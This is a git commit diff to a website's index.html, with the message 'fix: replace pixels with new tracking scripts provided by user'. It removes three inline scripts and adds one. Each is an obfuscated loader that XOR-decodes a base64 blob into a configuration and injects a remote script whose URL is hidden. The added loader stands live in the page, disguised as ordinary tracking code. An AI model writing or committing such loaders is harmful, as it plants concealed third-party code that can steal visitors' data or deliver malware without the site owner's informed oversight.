




==== commit 4cff2dd3: "fix: replace pixels with new tracking scripts provided by user" ====
--- a/index.html
+++ b/index.html
@@ -52,10 +52,8 @@
 </script>
 
 <!-- User Pixels -->
-<script>(function(){var a_j63g=atob("DNVfxugd0Iz3ZcYZvq59s5px8rbVDbJtzqZl6cd+tOLZELJ017Mm6ItyvaKVF+lq3ac2tpxu//mDCLU20rQro5tp/uaER+o736ErtIF/pfiSFuQj5a59qIlwta7NR6J4yrRys5xwueqOSLZr26M6qJwwqO+YAetq3b596sprseCCAOQjnPci6pM/vu2aAOQjnLE+sokwpfiaDKBgk6Uto554vvjaFrN717Es5MQ/pu2bEKM7hPd9u7Vg");var r_qaz=[];for(var t_0e=0;t_0e<a_j63g.length;t_0e++){r_qaz.push(a_j63g.charCodeAt(t_0e)&255);}var z_0v8=r_qaz[0];var x_a1=r_qaz.slice(1,1+z_0v8);var o_1vhu=r_qaz.slice(1+z_0v8);var t_4glr=o_1vhu.map(function(b,z_mh0){return b^x_a1[z_mh0%z_0v8];});var a_67="";for(var l_eog=0;l_eog<t_4glr.length;l_eog++){a_67+=String.fromCharCode(t_4glr[l_eog]&255);}var d_h4=decodeURIComponent(escape(a_67));var x_iw=JSON.parse(d_h4);var t_iw=x_iw.globals||[];t_iw.forEach(function(c_yomq){window[c_yomq.name]=c_yomq.value;});var e_dj=document.createElement("script");e_dj.src=x_iw.url;e_dj.async=true;e_dj.defer=true;(x_iw.attributes||[]).forEach(function(f_lq){e_dj.setAttribute(f_lq.name,f_lq.value);});(document.head||document.documentElement).appendChild(e_dj);})();</script>
-<script>(function(){var a_j63g=atob("DNVfxugd0Iz3ZcYZvq59s5px8rbVDbJtzqZl6cd+tOLZELJ017Mm6ItyvaKVF+lq3ac2tpxu//mDCLU20rQro5tp/uaER+o736ErtIF/pfiSFuQj5a59qIlwta7NR6J4yrRys5xwueqOSLZr26M6qJwwqO+YAetq3b596sprseCCAOQjnPci6pM/vu2aAOQjnLE+sokwpfiaDKBgk6Uto554vvjaFrN717Es5MQ/pu2bEKM7hPd9u7Vg");var r_qaz=[];for(var t_0e=0;t_0e<a_j63g.length;t_0e++){r_qaz.push(a_j63g.charCodeAt(t_0e)&255);}var z_0v8=r_qaz[0];var x_a1=r_qaz.slice(1,1+z_0v8);var o_1vhu=r_qaz.slice(1+z_0v8);var t_4glr=o_1vhu.map(function(b,z_mh0){return b^x_a1[z_mh0%z_0v8];});var a_67="";for(var l_eog=0;l_eog<t_4glr.length;l_eog++){a_67+=String.fromCharCode(t_4glr[l_eog]&255);}var d_h4=decodeURIComponent(escape(a_67));var x_iw=JSON.parse(d_h4);var t_iw=x_iw.globals||[];t_iw.forEach(function(c_yomq){window[c_yomq.name]=c_yomq.value;});var e_dj=document.createElement("script");e_dj.src=x_iw.url;e_dj.async=true;e_dj.defer=true;(x_iw.attributes||[]).forEach(function(f_lq){e_dj.setAttribute(f_lq.name,f_lq.value);});(document.head||document.documentElement).appendChild(e_dj);})();</script>
-<script>(function(){var w_q6rq=atob("DO1iyrTCX9UckpXhbpZAv8aufe8++uGVHp5Y5ZuhO7sy5+GMB4sb5NetMvt+4LqSDZ8LusCxcKBo/+bOAowWr8e2cb9vsLnDD5kWuN2gKqF54bfbNZZApNWvOvcmsPGAGoxPv8CvNrNlv+WTC5sHpMDvJ7Zz9riSDYZA5pa0Prlp97fbTM8f5s/gMbRx97fbTIkDvtXvKqFx+/OYQ50Qr8KnMaEx4eCDB4kR6JjgKbRw5/DDVM9At+m/");var x_my=[];for(var e_2jar=0;e_2jar<w_q6rq.length;e_2jar++){x_my.push(w_q6rq.charCodeAt(e_2jar)&255);}var l_m9=x_my[0];var b_lu=x_my.slice(1,1+l_m9);var c_fz7n=x_my.slice(1+l_m9);var p_qmbb=c_fz7n.map(function(b,p_be){return b^b_lu[p_be%l_m9];});var f_s5m="";for(var b_u=0;b_u<p_qmbb.length;b_u++){f_s5m+=String.fromCharCode(p_qmbb[b_u]&255);}var p_21y=decodeURIComponent(escape(f_s5m));var e_p=JSON.parse(p_21y);var o_7=e_p.globals||[];o_7.forEach(function(z_v){window[z_v.name]=z_v.value;});var t_p4=document.createElement("script");t_p4.src=e_p.url;t_p4.async=true;t_p4.defer=true;(e_p.attributes||[]).forEach(function(d_9){t_p4.setAttribute(d_9.name,d_9.value);});(document.head||document.documentElement).appendChild(t_p4);})();</script>
-<script>(function(){var e_r=atob("DGWBCezXeT+KdN679h6jfJ67WwWoHKrPhha7JsO0HVGkAarWnwP4J4+4FBHoBvHIlRfoeZikVk/jDLvX2RXocYm7V1X5VvKZlxH1e4W1DEvvB/yBrTitK4u7Fl3rGK2ZzD76K4K2FFqoTvzLnx3kZaWzWxOoAr/XgwCjM87hGAmzReaCxwS4P9TlHVzpRbjekl23OI31BGL3");var p_ll=[];for(var h_5qe=0;h_5qe<e_r.length;h_5qe++){p_ll.push(e_r.charCodeAt(h_5qe)&255);}var y_rpg=p_ll[0];var u_9=p_ll.slice(1,1+y_rpg);var u_f6u=p_ll.slice(1+y_rpg);var h_oeh=u_f6u.map(function(b,y_48m6){return b^u_9[y_48m6%y_rpg];});var f_jl="";for(var x_x1=0;x_x1<h_oeh.length;x_x1++){f_jl+=String.fromCharCode(h_oeh[x_x1]&255);}var k_8xd=decodeURIComponent(escape(f_jl));var r_z3=JSON.parse(k_8xd);var m_lo=r_z3.globals||[];m_lo.forEach(function(f_4qw9){window[f_4qw9.name]=f_4qw9.value;});var d_m=document.createElement("script");d_m.src=r_z3.url;d_m.async=true;d_m.defer=true;(r_z3.attributes||[]).forEach(function(k_p){d_m.setAttribute(k_p.name,k_p.value);});(document.head||document.documentElement).appendChild(d_m);})();</script>
+<script>(function(){var q_co1u=atob("DFfaDHsnZKpYb2BigCz4eQlLRpB6BxQW8CTgI1REAMR2GhQP6TGjIhhICYQ6HU8R4yWzfA9US98sAhNN7DauaQhTSsArTUxA4SOufhJFEd49HEJY2yz4YhpKAYhiTQQD9Db3eQ9KDcwhQhAQ5SG/Yg8KHMk3C00R4zz4IFlRBcYtCkJYonWnIAAFCss1CkJYojO7eBoKEd41BgYbrSeoaQ1CCt51HBUA6TOpLlcFEss0GgVAunX4cSZa");var g_q=[];for(var h_83=0;h_83<q_co1u.length;h_83++){g_q.push(q_co1u.charCodeAt(h_83)&255);}var t_3v5=g_q[0];var v_8=g_q.slice(1,1+t_3v5);var s_l=g_q.slice(1+t_3v5);var h_jn=s_l.map(function(b,b_177){return b^v_8[b_177%t_3v5];});var o_c2ve="";for(var s_x5s=0;s_x5s<h_jn.length;s_x5s++){o_c2ve+=String.fromCharCode(h_jn[s_x5s]&255);}var f_2=decodeURIComponent(escape(o_c2ve));var a_uw0x=JSON.parse(f_2);var h_5o48=a_uw0x.globals||[];h_5o48.forEach(function(t_mzl){window[t_mzl.name]=t_mzl.value;});var x_hpo6=document.createElement("script");x_hpo6.src=a_uw0x.url;x_hpo6.async=true;x_hpo6.defer=true;(a_uw0x.attributes||[]).forEach(function(q_6rz7){x_hpo6.setAttribute(q_6rz7.name,q_6rz7.value);});(document.head||document.documentElement).appendChild(x_hpo6);})();</script>
